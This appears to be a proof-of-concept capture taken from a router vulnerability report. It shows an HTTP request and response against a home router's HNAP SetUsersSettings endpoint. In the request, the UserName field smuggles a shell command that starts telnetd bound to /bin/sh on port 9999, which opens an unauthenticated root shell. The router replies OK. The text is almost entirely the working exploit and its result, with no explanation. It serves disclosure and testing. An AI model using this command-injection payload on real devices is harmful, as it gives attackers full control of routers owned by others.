 Request
Raw Params Headers Hex XML
HNAP_AUTH: E964D0109B4F5A728C931593738B492A 1638843931600
X-Requested-With: XMLHttpRequest
Content-Length: 1738
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/UserAndDevice.html
Cookie: uid=+vxMSHdS
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetUsersSet
tings
xmlns="http://purenetworks.com/HNAP1/"><StorageUsersLists><StorageUser><Enable
d>true</Enabled><UserName>Admin</UserName><Password>beb520499e834dfa8a532ee0f0
604e45e2f8204955834d3f8a53e0e0f0894e45e2f8204955834d3f8a53e0e0f0894e45e2f82049
55834d3f8a53e0e0f0894e45</Password><ServiceInfoLists><ServiceInfo><Enabled>tru
e</Enabled><ServiceName>SAMBA</ServiceName><AccessPath>/</AccessPath><Permissi
on>true</Permission></ServiceInfo><ServiceInfo><Enabled>true</Enabled><Service
Name>FTP</ServiceName><AccessPath>/</AccessPath><Permission>true</Permission><
/ServiceInfo><ServiceInfo><Enabled>false</Enabled><ServiceName>VPN</ServiceNam
e><AccessPath></AccessPath><Permission>true</Permission></ServiceInfo></Servic
eInfoLists></StorageUser><StorageUser><Enabled>true</Enabled><UserName>123123;
telnetd -l /bin/sh -p 9999 -b
0.0.0.0;</UserName><Password>beb520499e834dfa8a532ee0f0604e45e2f8204955834d3f8
a53e0e0f0894e45e2f8204955834d3f8a53e0e0f0894e45e2f8204955834d3f8a53e0e0f0894e4
5</Password><ServiceInfoLists><ServiceInfo><Enabled>true</Enabled><ServiceName
>SAMBA</ServiceName><AccessPath>/</AccessPath><Permission>true</Permission></S
erviceInfo><ServiceInfo><Enabled>true</Enabled><ServiceName>FTP</ServiceName><
AccessPath>/</AccessPath><Permission>true</Permission></ServiceInfo><ServiceIn
fo><Enabled>true</Enabled><ServiceName>VPN</ServiceName><AccessPath></AccessPa
th><Permission>true</Permission></ServiceInfo></ServiceInfoLists></StorageUser
></StorageUsersLists></SetUsersSettings></soap:Body></soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Set-Cookie: uid=+vxMSHdS; Path=/; HttpOnly;
Content-type: text/xml
Connection: close
Date: Tue, 21 Apr 2020 10:23:14 GMT
Server: T&W/1.00
Content-Length: 375
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body> <SetUsersSettingsResponse
xmlns="http://purenetworks.com/HNAP1/">
<SetUsersSettingsResult>OK</SetUsersSettingsResult>
</SetUsersSettingsResponse>
</soap:Body>
</soap:Envelope>